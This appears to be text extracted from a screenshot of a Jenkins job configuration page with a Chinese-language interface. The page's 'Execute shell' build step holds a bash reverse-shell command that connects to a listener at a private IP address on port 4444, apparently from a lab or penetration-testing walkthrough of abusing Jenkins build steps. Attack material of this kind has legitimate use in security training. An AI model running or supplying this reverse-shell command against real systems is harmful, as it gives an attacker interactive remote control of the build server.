 X
Execute shell
?
Command
bash -i >& /dev/tcp/192.168.229.129/4444 0>&1
See the list of available environment variables
高级...
增加构建步骤
构建后操作
增加构建后操作步骤
保存 应用